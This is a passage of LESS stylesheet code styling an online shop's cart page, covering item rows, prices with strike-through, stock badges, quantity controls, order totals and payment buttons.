@mainColor;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\t&.cartPageDisplay:not(.cartMenu) {\n\t\twidth: 100%;\n\t\tmax-width: 1480px;\n\t\tmargin: 0 auto;\n\t\tdisplay: flex;\n\t\tflex-direction: row;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: space-between;\n\t\t&.initialized {\n\t\t\t.cartPageBlock {\n\t\t\t\t.spinnerBlock {.spinner {display: none;}}\n\t\t\t\t.cartListing {opacity: 1;}\n\t\t\t\t.actions {opacity: 1;}\n\t\t\t}\n\t\t}\n\t\t.equipmentCount {display: none;}\n\t\t.cartPageBlock {\n\t\t\twidth: 100%;\n\t\t\tmargin: 0 auto;\n\t\t\tdisplay: flex;\n\t\t\tflex-flow: row wrap;\n\t\t\tjustify-content: space-between;\n\t\t\t.titleBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tmargin-bottom: 20px;\n\t\t\t\t.mainTitle {\n\t\t\t\t\tmargin: 0;\n\t\t\t\t\tpadding: 0;\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 1;}\n\t\t\t}\n\t\t\t.spinnerBlock {\n\t\t\t\twidth: 100%;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: row nowrap;\n\t\t\t\tjustify-content: center;\n\t\t\t\t.spinner {\n\t\t\t\t\twidth: 70px;\n\t\t\t\t\tmargin: 50px auto;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\t> div {\n\t\t\t\t\t\twidth: 18px;\n\t\t\t\t\t\theight: 18px;\n\t\t\t\t\t\tbackground-color: #333;\n\t\t\t\t\t\tborder-radius: 100%;\n\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t\t\t}\n\t\t\t\t\t.bounce1 {animation-delay: -0.32s;}\n\t\t\t\t\t.bounce2 {animation-delay: -0.16s;}\n\t\t\t\t}\n\t\t\t\t@keyframes sk-bouncedelay {\n\t\t\t\t\t0%, 80%, 100% {transform: scale(0);}\n\t\t\t\t\t40% {transform: scale(1.0);}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 768px) {order: 2;}\n\t\t\t}\n\t\t\t.cartListing {\n\t\t\t\twidth: calc(~'70% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {}\n\t\t\t\t.cartMenu {display: none;}\n\t\t\t\t&[data-disconnected=\"true\"] {}\n\t\t\t\t.listingBlock {\n\t\t\t\t\t.cartContent {\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\tgap: 1.5rem;\n\t\t\t\t\t\t.groupItem {\n\t\t\t\t\t\t\t.groupTitle {display: none;}\n\t\t\t\t\t\t\t.groupContent {\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\tgap: 1rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.cartRow {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\t\t\toverflow: hidden;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\ttransition: border 0.2s ease;\n\t\t\t\t\t\t\t&:hover {border: solid 1px @mainColor;};\n\t\t\t\t\t\t\t&:first-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.photoBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 1');\n\t\t\t\t\t\t\t\tbackground-color: @lightGrey;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-direction: row;\n\t\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 